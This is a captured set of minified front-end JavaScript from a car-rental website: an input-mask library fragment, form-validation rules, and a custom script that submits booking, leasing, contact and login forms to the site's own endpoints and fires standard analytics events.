0!==m.caret?m.caret:m.pos?o.seekNext.call(u,m.pos.begin?m.pos.begin:m.pos):o.getLastValidPosition.call(u,-1,!0);(t!==r.default.DELETE||i.begin>g)&&i.begin}}!0!==a&&(c.p=t===r.default.DELETE?i.begin+p:i.begin,c.p=o.determineNewCaretPosition.call(u,{begin:c.p,end:c.p},!1,!1===f.insertMode&&t===r.default.BACKSPACE?"none":void 0).begin)}},t.isComplete=c,t.isSelection=f,t.isValid=d,t.refreshFromBuffer=h,t.revalidateMask=v;var a,n=i(4713),r=(a=i(5581))&&a.__esModule?a:{default:a},o=i(8711),s=i(6030);function l(e,t,i,a,r,s){var u,c,f,p,h,m,v,g,k,y,b,x=this,P=this.dependencyLib,E=this.opts,S=x.maskset,w=P.extend(!0,{},S.validPositions),_=P.extend(!0,{},S.tests),M=!1,O=!1,T=void 0!==r?r:o.getLastValidPosition.call(x);if(s&&(y=s.begin,b=s.end,s.begin>s.end&&(y=s.end,b=s.begin)),-1===T&&void 0===r)u=0,c=(p=n.getTest.call(x,u)).alternation;else for(;T>=0;T--)if((f=S.validPositions[T])&&void 0!==f.alternation){if(p&&p.locator[f.alternation]!==f.locator[f.alternation])break;u=T,c=S.validPositions[u].alternation,p=f}if(void 0!==c){v=parseInt(u),S.excludes[v]=S.excludes[v]||[],!0!==e&&S.excludes[v].push((0,n.getDecisionTaker)(p)+":"+p.alternation);var A=[],C=-1;for(h=v;h<o.getLastValidPosition.call(x,void 0,!0)+1;h++)-1===C&&e<=h&&void 0!==t&&(A.push(t),C=A.length-1),(m=S.validPositions[h])&&!0!==m.generatedInput&&(void 0===s||h<y||h>=b)&&A.push(m.input),delete S.validPositions[h];for(-1===C&&void 0!==t&&(A.push(t),C=A.length-1);void 0!==S.excludes[v]&&S.excludes[v].length<10;){for(S.tests={},o.resetMaskSet.call(x,!0),M=!0,h=0;h<A.length&&(g=M.caret||o.getLastValidPosition.call(x,void 0,!0)+1,k=A[h],M=d.call(x,g,k,!1,a,!0));h++)h===C&&(O=M),1==e&&M&&(O={caretPos:h});if(M)break;if(o.resetMaskSet.call(x),p=n.getTest.call(x,v),S.validPositions=P.extend(!0,{},w),S.tests=P.extend(!0,{},_),!S.excludes[v]){O=l.call(x,e,t,i,a,v-1,s);break}var D=(0,n.getDecisionTaker)(p);if(-1!==S.excludes[v].indexOf(D+":"+p.alternation)){O=l.call(x,e,t,i,a,v-1,s);break}for(S.excludes[v].push(D+":"+p.alternation),h=v;h<o.getLastValidPosition.call(x,void 0,!0)+1;h++)delete S.validPositions[h]}}return O&&!1===E.keepStatic||delete S.excludes[v],O}function u(e,t,i){var a=this.opts,n=this.maskset;switch(a.casing||t.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=n.validPositions[i-1];e=0===i||o&&o.input===String.fromCharCode(r.default.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if("function"==typeof a.casing){var s=Array.prototype.slice.call(arguments);s.push(n.validPositions),e=a.casing.apply(this,s)}}return e}function c(e){var t=this,i=this.opts,a=this.maskset;if("function"==typeof i.isComplete)return i.isComplete(e,i);if("*"!==i.repeat){var r=!1,s=o.determineLastRequiredPosition.call(t,!0),l=o.seekPrevious.call(t,s.l);if(void 0===s.def||s.def.newBlockMarker||s.def.optionality||s.def.optionalQuantifier){r=!0;for(var u=0;u<=l;u++){var c=n.getTestTemplate.call(t,u).match;if(!0!==c.static&&void 0===a.validPositions[u]&&!0!==c.optionality&&!0!==c.optionalQuantifier||!0===c.static&&e[u]!==n.getPlaceholder.call(t,u,c)){r=!1;break}}}return r}}function f(e){var t=this.opts.insertMode?0:1;return this.isRTL?e.begin-e.end>t:e.end-e.begin>t}function d(e,t,i,a,r,s,p){var g=this,k=this.dependencyLib,y=this.opts,b=g.maskset;i=!0===i;var x=e;function P(e){if(void 0!==e){if(void 0!==e.remove&&(Array.isArray(e.remove)||(e.remove=[e.remove]),e.remove.sort((function(e,t){return t.pos-e.pos})).forEach((function(e){v.call(g,{begin:e,end:e+1})})),e.remove=void 0),void 0!==e.insert&&(Array.isArray(e.insert)||(e.insert=[e.insert]),e.insert.sort((function(e,t){return e.pos-t.pos})).forEach((function(e){""!==e.c&&d.call(g,e.pos,e.c,void 0===e.strict||e.strict,void 0!==e.fromIsValid?e.fromIsValid:a)})),e.insert=void 0),e.refreshFromBuffer&&e.buffer){var t=e.refreshFromBuffer;h.call(g,!0===t?t:t.start,t.end,e.buffer),e.refreshFromBuffer=void 0}void 0!==e.rewritePosition&&(x=e.rewritePosition,e=!0)}return e}function E(t,i,r){var s=!1;return n.getTests.call(g,t).every((function(l,c){var d=l.match;if(o.getBuffer.call(g,!0),!1!==(s=(!d.jit||void 0!==b.validPositions[o.seekPrevious.call(g,t)])&&(null!=d.fn?d.fn.test(i,b,t,r,y,f.call(g,e)):(i===d.def||i===y.skipOptionalPartCharacter)&&""!==d.def&&{c:n.getPlaceholder.call(g,t,d,!0)||d.def,pos:t}))){var p=void 0!==s.c?s.c:i,h=t;return p=p===y.skipOptionalPartCharacter&&!0===d.static?n.getPlaceholder.call(g,t,d,!0)||d.def:p,!0!==(s=P(s))&&void 0!==s.pos&&s.pos!==t&&(h=s.pos),!0!==s&&void 0===s.pos&&void 0===s.c?!1:(!1===v.call(g,e,k.extend({},l,{input:u.call(g,p,d,h)}),a,h)&&(s=!1),!1)}return!0})),s}void 0!==e.begin&&(x=g.isRTL?e.end:e.begin);var S=!0,w=k.extend(!0,{},b.validPositions);if(!1===y.keepStatic&&void 0!==b.excludes[x]&&!0!==r&&!0!==a)for(var _=x;_<(g.isRTL?e.begin:e.end);_++)void 0!==b.excludes[_]&&(b.excludes[_]=void 0,delete b.tests[_]);if("function"==typeof y.preValidation&&!0!==a&&!0!==s&&(S=P(S=y.preValidation.call(g,o.getBuffer.call(g),x,t,f.call(g,e),y,b,e,i||r))),!0===S){if(S=E(x,t,i),(!i||!0===a)&&!1===S&&!0!==s){var M=b.validPositions[x];if(!M||!0!==M.match.static||M.match.def!==t&&t!==y.skipOptionalPartCharacter){if(y.insertMode||void 0===b.validPositions[o.seekNext.call(g,x)]||e.end>x){var O=!1;if(b.jitOffset[x]&&void 0===b.validPositions[o.seekNext.call(g,x)]&&!1!==(S=d.call(g,x+b.jitOffset[x],t,!0,!0))&&(!0!==r&&(S.caret=x),O=!0),e.end>x&&(b.validPositions[x]=void 0),!O&&!o.isMask.call(g,x,y.keepStatic&&0===x))for(var T=x+1,A=o.seekNext.call(g,x,!1,0!==x);T<=A;T++)if(!1!==(S=E(T,t,i))){S=m.call(g,x,void 0!==S.pos?S.pos:T)||S,x=T;break}}}else S={caret:o.seekNext.call(g,x)}}!1!==S||!y.keepStatic||!c.call(g,o.getBuffer.call(g))&&0!==x||i||!0===r?f.call(g,e)&&b.tests[x]&&b.tests[x].length>1&&y.keepStatic&&!i&&!0!==r&&(S=l.call(g,!0)):S=l.call(g,x,t,i,a,void 0,e),!0===S&&(S={pos:x})}if("function"==typeof y.postValidation&&!0!==a&&!0!==s){var C=y.postValidation.call(g,o.getBuffer.call(g,!0),void 0!==e.begin?g.isRTL?e.end:e.begin:e,t,S,y,b,i,p);void 0!==C&&(S=!0===C?S:C)}S&&void 0===S.pos&&(S.pos=x),!1===S||!0===s?(o.resetMaskSet.call(g,!0),b.validPositions=k.extend(!0,{},w)):m.call(g,void 0,x,!0);var D=P(S);void 0!==g.maxLength&&(o.getBuffer.call(g).length>g.maxLength&&!a&&(o.resetMaskSet.call(g,!0),b.validPositions=k.extend(!0,{},w),D=!1));return D}function p(e,t,i){for(var a=this.maskset,r=!1,o=n.getTests.call(this,e),s=0;s<o.length;s++){if(o[s].match&&(o[s].match.nativeDef===t.match[i.shiftPositions?"def":"nativeDef"]&&(!i.shiftPositions||!t.match.static)||o[s].match.nativeDef===t.match.nativeDef||i.regex&&!o[s].match.static&&o[s].match.fn.test(t.input))){r=!0;break}if(o[s].match&&o[s].match.def===t.match.nativeDef){r=void 0;break}}return!1===r&&void 0!==a.jitOffset[e]&&(r=p.call(this,e+a.jitOffset[e],t,i)),r}function h(e,t,i){var a,n,r=this,l=this.maskset,u=this.opts,c=this.dependencyLib,f=u.skipOptionalPartCharacter,d=r.isRTL?i.slice().reverse():i;if(u.skipOptionalPartCharacter="",!0===e)o.resetMaskSet.call(r),l.tests={},e=0,t=i.length,n=o.determineNewCaretPosition.call(r,{begin:0,end:0},!1).begin;else{for(a=e;a<t;a++)delete l.validPositions[a];n=e}var p=new c.Event("keypress");for(a=e;a<t;a++){p.keyCode=d[a].toString().charCodeAt(0),r.ignorable=!1;var h=s.EventHandlers.keypressEvent.call(r,p,!0,!1,!1,n);!1!==h&&void 0!==h&&(n=h.forwardPosition)}u.skipOptionalPartCharacter=f}function m(e,t,i){var a=this,r=this.maskset,s=this.dependencyLib;if(void 0===e)for(e=t-1;e>0&&!r.validPositions[e];e--);for(var l=e;l<t;l++){if(void 0===r.validPositions[l]&&!o.isMask.call(a,l,!1))if(0==l?n.getTest.call(a,l):r.validPositions[l-1]){var u=n.getTests.call(a,l).slice();""===u[u.length-1].match.def&&u.pop();var c,f=n.determineTestTemplate.call(a,l,u);if(f&&(!0!==f.match.jit||"master"===f.match.newBlockMarker&&(c=r.validPositions[l+1])&&!0===c.match.optionalQuantifier)&&((f=s.extend({},f,{input:n.getPlaceholder.call(a,l,f.match,!0)||f.match.def})).generatedInput=!0,v.call(a,l,f,!0),!0!==i)){var p=r.validPositions[t].input;return r.validPositions[t]=void 0,d.call(a,t,p,!0,!0)}}}}function v(e,t,i,a){var r=this,s=this.maskset,l=this.opts,u=this.dependencyLib;function c(e,t,i){var a=t[e];if(void 0!==a&&!0===a.match.static&&!0!==a.match.optionality&&(void 0===t[0]||void 0===t[0].alternation)){var n=i.begin<=e-1?t[e-1]&&!0===t[e-1].match.static&&t[e-1]:t[e-1],r=i.end>e+1?t[e+1]&&!0===t[e+1].match.static&&t[e+1]:t[e+1];return n&&r}return!1}var f=0,h=void 0!==e.begin?e.begin:e,m=void 0!==e.end?e.end:e,v=!0;if(e.begin>e.end&&(h=e.end,m=e.begin),a=void 0!==a?a:h,h!==m||l.insertMode&&void 0!==s.validPositions[a]&&void 0===i||void 0===t||t.match.optionalQuantifier||t.match.optionality){var g,k=u.extend(!0,{},s.validPositions),y=o.getLastValidPosition.call(r,void 0,!0);for(s.p=h,g=y;g>=h;g--)delete s.validPositions[g],void 0===t&&delete s.tests[g+1];var b,x,P=a,E=P;for(t&&(s.validPositions[a]=u.extend(!0,{},t),E++,P++),g=t?m:m-1;g<=y;g++){if(void 0!==(b=k[g])&&!0!==b.generatedInput&&(g>=m||g>=h&&c(g,k,{begin:h,end:m}))){for(;""!==n.getTest.call(r,E).match.def;){if(!1!==(x=p.call(r,E,b,l))||"+"===b.match.def){"+"===b.match.def&&o.getBuffer.call(r,!0);var S=d.call(r,E,b.input,"+"!==b.match.def,!0);if(v=!1!==S,P=(S.pos||E)+1,!v&&x)break}else v=!1;if(v){void 0===t&&b.match.static&&g===e.begin&&f++;break}if(!v&&o.getBuffer.call(r),E>s.maskLength)break;E++}""==n.getTest.call(r,E).match.def&&(v=!1),E=P}if(!v)break}if(!v)return s.validPositions=u.extend(!0,{},k),o.resetMaskSet.call(r,!0),!1}else t&&n.getTest.call(r,a).match.cd===t.match.cd&&(s.validPositions[a]=u.extend(!0,{},t));return o.resetMaskSet.call(r,!0),f}},2047:function(t){t.exports=e},5581:function(e){e.exports=JSON.parse('{"BACKSPACE":8,"BACKSPACE_SAFARI":127,"DELETE":46,"DOWN":40,"END":35,"ENTER":13,"ESCAPE":27,"HOME":36,"INSERT":45,"LEFT":37,"PAGE_DOWN":34,"PAGE_UP":33,"RIGHT":39,"SPACE":32,"TAB":9,"UP":38,"X":88,"Z":90,"CONTROL":17,"PAUSE/BREAK":19,"WINDOWS_LEFT":91,"WINDOWS_RIGHT":92,"KEY_229":229}')}},i={};function a(e){var n=i[e];if(void 0!==n)return n.exports;var r=i[e]={exports:{}};return t[e](r,r.exports,a),r.exports}var n={};return function(){var e=n;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t,i=(t=a(3046))&&t.__esModule?t:{default:t};a(443);var r=i.default;e.default=r}(),n}()}));

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/validate.js?v=--svGDkEvQ1QvJTWLuJqc0YUuWkUYbfERt_viQvweh4
body_size: 85
content:
(function(n){n(function(){"use strict";console.log("validate.js is ready");n("#demoForm").validate({errorClass:"_state_error",validClass:"_state_valid",focusInvalid:!1,rules:{name:{required:!0},gender:{required:!0},age:{required:!0},email:{required:!0,email:!0},password:{required:!0},passwordRepeat:{required:!0,equalTo:"#password"}},messages:{name:{required:""},gender:{required:""},age:{required:""},email:{required:"",email:""},password:{required:""},passwordRepeat:{required:"",equalTo:""}},errorPlacement:function(){},highlight:function(t,i,r){var f=t.classList,u="";f.length===1?u=f[0]:(u=f.value.match(/form__([a-z]|\d)+/i),u||(u=f.value.match(/check-elem__([a-z]|\d)+/i)),u=u[0]);u&&n(t).addClass(u+i).removeClass(u+r)},unhighlight:function(t,i,r){var f=t.classList,u="";f.length===1?u=f[0]:(u=f.value.match(/form__([a-z]|\d)+/i),u||(u=f.value.match(/check-elem__([a-z]|\d)+/i)),u=u[0]);u&&n(t).addClass(u+r).removeClass(u+i)},submitHandler:function(){return console.log("#demoForm submitted successfully"),!1}})})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/custom.js?v=kPLtXZuvc3vCLQUX5tDaPkME1jdp6nb_R3BUvE-fg-0
body_size: 2781
content:
(function(n){n(function(){"use strict";function t(n){const t=(new TextEncoder).encode(n);return crypto.subtle.digest("SHA-256",t).then(n=>{const t=Array.from(new Uint8Array(n));return t.map(n=>n.toString(16).padStart(2,"0")).join("")})}function i(n,t){var r="",i=new Date,u;i.setTime(i.getTime()+31536e7);r="; expires="+i.toUTCString();u="/";document.cookie=n+"="+(t||"")+r+"; path="+u}function r(n){for(var t,r=n+"=",u=document.cookie.split(";"),i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1,t.length);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return null}console.log("custom.js is ready"),function(){function t(n){var t=n.closest(".card");typeof t!="undefined"&&(t.find(".price-group").addClass("price-group_state_selected"),t.find(".card__total").addClass("card__total_state_active"),t.find(".price-group__col").removeClass("price-group__col_state_active"),n.closest(".price-group__col").addClass("price-group__col_state_active"))}var u=n(".js-demo-card-price");u.each(function(){n(this).is(":checked")&&t(n(this))});n(document).on("change",".js-demo-card-price",function(){n(this).is(":checked")&&t(n(this))});const i=document.getElementById("rangeStart"),r=document.getElementById("rangeEnd");i&&r&&(i.addEventListener("changeDate",function(n){console.log("start",n.detail.date)}),r.addEventListener("changeDate",function(n){console.log("end",n.detail.date)}))}(),function(){(n(".cookies__button").click(function(){n("#cookies_confirm").hide();i("cookies_closed","true")}),r("cookies_closed"))||n("#cookies_confirm").show()}(),function(){n(".change_currency").click(function(t){t.preventDefault();var r=n(this).attr("data-code");return i("currency",r),document.location.reload(),!1});n(".current_currency").click(function(n){return n.preventDefault(),!1})}(),function(){n("#booking_submit").click(function(){var u=n(this),i=n("#booking_form"),f,o,e,s,r;if(!i[0].checkValidity()){i[0].reportValidity();return}i.find(".g-recaptcha-response").val().length!=0&&(f=n("input[name=start_date]").val().split("-"),n("input[name=end_date]").length>0?(e=n("input[name=end_date]").val().split("-"),o=new Date(Date.UTC(Number.parseInt(e[0]),Number.parseInt(e[1])-1,Number.parseInt(e[2]))).toISOString()):o=null,s=n("input[name=additional_km_value]").length>0?Number.parseInt(n("input[name=additional_km_value]").val()):null,r={SelectedPricePeriod:n("input[name=period]:checked").closest(".price-group__col").attr("data-period-days"),StartDate:new Date(Date.UTC(Number.parseInt(f[0]),Number.parseInt(f[1])-1,Number.parseInt(f[2]))).toISOString(),EndDate:o,AdditionalKms:s,ZeroInsurance:n("input[name=add_zero_insurance]").prop("checked"),AdditionalDriver:n("input[name=additional_driver]").prop("checked"),ChildSeat:n("input[name=child_seat]").prop("checked"),InfantSeat:n("input[name=infant_seat]").prop("checked"),BoosterSeat:n("input[name=booster_seat]").prop("checked"),CarDelivery:n("input[name=car_delivery]").prop("checked"),ZeroDeposit:n("input[name=zero_deposit]").prop("checked"),Shield:n("input[name=shield]:checked")?.val(),AdditionalKmsPrice:n(".additional_km_resume .additional_option_sum").html()?.replace(" ",""),ZeroInsurancePrice:n(".additional_zero_insurance .additional_option_sum").html()?.replace(" ",""),AdditionalDriverPrice:n(".additional_driver .additional_option_sum").html()?.replace(" ",""),ChildSeatPrice:n(".child_seat .additional_option_sum").html()?.replace(" ",""),InfantSeatPrice:n(".infant_seat .additional_option_sum").html()?.replace(" ",""),BoosterSeatPrice:n(".booster_seat .additional_option_sum").html()?.replace(" ",""),ZeroDepositPrice:n(".zero_deposit .additional_option_sum").html()?.replace(" ",""),ShieldPrice:n(".shield .additional_option_sum").html()?.replace(" ",""),DeliveryLat:null,DeliveryLng:null,VatSum:n(".vat_preview").html().replace(" ",""),TotalSum:n(".final_sum_preview").html().replace(" ",""),FirstName:i.find("input[name=first_name]").val(),LastName:i.find("input[name=last_name]").val(),Phone:i.find("input[name=phone]")[0].iti.getNumber(),Email:i.find("input[name=email]").val(),Form:"order",RentType:n("input[name=rent_type]").val(),CarId:n("input[name=car_id]").val(),Recaptcha:i.find(".g-recaptcha-response").val()},r.CarDelivery&&map&&(r.DeliveryLat=marker.getPosition().lat(),r.DeliveryLng=marker.getPosition().lng()),promocode&&promocode.code&&(r.Promocode=promocode.code),u.addClass("loader"),u.attr("disabled","disabled"),t(r.Email).then(i=>{t(r.Phone).then(t=>{ttq.identify({email:i,phone_number:t}),ttq.track("SubmitForm",{contents:[{content_id:r.CarId,content_type:r.RentType,content_name:n("h1.title").html()}],value:"1",currency:"AED"})})}),gtag("set","user_data",{email:r.Email,phone_number:r.Phone}),n.ajax({url:"/System/AddOrderRequest",type:"post",data:r,success:function(n){u.removeClass("loader");u.removeAttr("disabled");i.find(".form__messages .message").html(n.message);n.success?i.find(".form__messages .message").addClass("form__message_style_success").removeClass("form__message_style_error"):i.find(".form__messages .message").removeClass("form__message_style_success").addClass("form__message_style_error");i.find(".form__messages").removeClass("form__messages_state_inactive")},error:function(){u.removeClass("loader");u.removeAttr("disabled");i.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");i.find(".form__messages").removeClass("form__messages_state_inactive")}}),ym(92702886,"reachGoal","reachGoal"),gtag("event","sendForm"))})}(),function(){n("#custom_leasing_submit").click(function(){var r=n(this),i=n("#custom_leasing_form"),u;if(!i[0].checkValidity()){i[0].reportValidity();return}i.find(".g-recaptcha-response").val().length!=0&&(u={FirstName:i.find("input[name=first_name]").val(),LastName:i.find("input[name=last_name]").val(),Phone:i.find("input[name=phone]")[0].iti.getNumber(),Email:i.find("input[name=email]").val(),Message:i.find("textarea[name=message]").val(),Form:"custom_leasing",RentType:n("input[name=rent_type]").val(),CarId:n("input[name=car_id]").val(),Recaptcha:i.find(".g-recaptcha-response").val()},r.addClass("loader"),r.attr("disabled","disabled"),t(u.Email).then(i=>{t(u.Phone).then(t=>{ttq.identify({email:i,phone_number:t}),ttq.track("SubmitForm",{contents:[{content_id:u.CarId,content_type:"custom_leasing",content_name:n("h1.title").html()}],value:"1",currency:"AED"})})}),n.ajax({url:"/System/AddOrderRequest",type:"post",data:u,success:function(n){r.removeClass("loader");r.removeAttr("disabled");i.find(".form__messages .message").html(n.message);n.success?i.find(".form__messages .message").addClass("form__message_style_success").removeClass("form__message_style_error"):i.find(".form__messages .message").removeClass("form__message_style_success").addClass("form__message_style_error");i.find(".form__messages").removeClass("form__messages_state_inactive")},error:function(){r.removeClass("loader");r.removeAttr("disabled");i.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");i.find(".form__messages").removeClass("form__messages_state_inactive")}}),ym(92702886,"reachGoal","reachGoal"),gtag("event","sendForm"))})}(),function(){n("#login_form_submit").click(function(){var i=n(this),t=n("#login_form"),r;if(!t[0].checkValidity()){t[0].reportValidity();return}r={Password:t.find("input[name=password]").val(),Email:t.find("input[name=email]").val()};i.addClass("loader");i.attr("disabled","disabled");n.ajax({url:"/Identity/LoginAjax",type:"post",data:r,success:function(n){i.removeClass("loader");i.removeAttr("disabled");n.success?document.location=n.redirectUrl:(t.find(".form__messages .message").html(n.error).addClass("form__message_style_error").removeClass("form__message_style_success"),t.find(".form__messages").removeClass("form__messages_state_inactive"))},error:function(){i.removeClass("loader");i.removeAttr("disabled");t.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");t.find(".form__messages").removeClass("form__messages_state_inactive")}})})}(),function(){n(".wa-button__link").click(function(){ym(92702886,"reachGoal","clickWhatsapp");gtag("event","clickWhatsapp");ttq.track("Contact",{contents:[{content_id:"0",content_type:"whatsapp",content_name:"whatsapp_click"}]})})}(),function(){n(".region_select").click(function(t){var r,u;t.preventDefault();var e=n(this),o=n(".selected_region").attr("data-region"),f=e.attr("data-region");return i("region",f),r=document.location.href,u=r.replace(o,f).replace(/\/page-([0-9]+)/,""),u==r?document.location.reload():document.location=u,!1})}(),function(){n(".js_popup_close").click(function(){var t=n(this);t.closest(".popup").hide()})}(),function(){var t=n(".show_more_button"),i;if(t.length!=0){i=!1;n(window).on("scroll",function(){if(window.scrollY+window.innerHeight+50>t[0].offsetTop+t[0].offsetHeight){if(i)return;i=!0;t.click();setTimeout(()=>{i=!1},2e3)}})}}(),function(){n(".contact_us_submit").click(function(){var i=n(this),t=n(this).closest(".contact_us_form"),r;if(!t[0].checkValidity()){t[0].reportValidity();return}t.find(".g-recaptcha-response").val().length!=0&&(r={FirstName:t.find("input[name=first_name]").val(),LastName:t.find("input[name=last_name]").val(),Phone:t.find("input[name=phone]")[0].iti.getNumber(),Email:t.find("input[name=email]").val(),Message:t.find("textarea[name=message]").val(),Form:"contact_us",Recaptcha:t.find(".g-recaptcha-response").val()},i.addClass("loader"),i.attr("disabled","disabled"),n.ajax({url:"/System/AddOrderRequest",type:"post",data:r,success:function(n){i.removeClass("loader");i.removeAttr("disabled");t.find(".form__messages .message").html(n.message);n.success?t.find(".form__messages .message").addClass("form__message_style_success").removeClass("form__message_style_error"):t.find(".form__messages .message").removeClass("form__message_style_success").addClass("form__message_style_error");t.find(".form__messages").removeClass("form__messages_state_inactive")},error:function(){i.removeClass("loader");i.removeAttr("disabled");t.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");t.find(".form__messages").removeClass("form__messages_state_inactive")}}),ym(92702886,"reachGoal","reachGoal"),gtag("event","ads_conversion_Contact_Us_1"))})}(),function(){callOnWindowLoad(function(){function t(t){var u=t.closest(r),f,e;u&&(u.classList.contains(n)||(f=u.closest(i),e=f?f.querySelectorAll("."+n):[],e.length&&e.forEach(function(t){t.classList.remove(n)})),u.classList.toggle(n))}var i=".js-accordion-list",r=".js-accordion",u=".js-accordion-trigger",n="accordion_state_open";document.body.addEventListener("click",function(n){var i=n.target.closest(u);i&&t(i)})},0)}(),function(){setTimeout(()=>{var t=n("[href*='whatsapp.placeholder']");t.each((t,i)=>{var r=n(i).attr("href");r=r.replace("whatsapp.placeholder","wa.me");n(i).attr("href",r)})},5e3)}()})})(jQuery)